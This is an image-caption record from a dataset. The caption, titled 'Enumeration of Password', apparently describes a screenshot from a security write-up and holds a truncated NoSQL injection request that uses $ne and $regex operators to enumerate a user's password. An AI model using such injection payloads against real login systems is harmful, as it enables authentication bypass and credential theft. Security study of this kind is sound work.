 "Enumeration of Password id={""$ne"":0}&email=muzkkir%40net-square.com&password="",""p assword"":{""$regex"":""n*""},""email"":""muzkki..."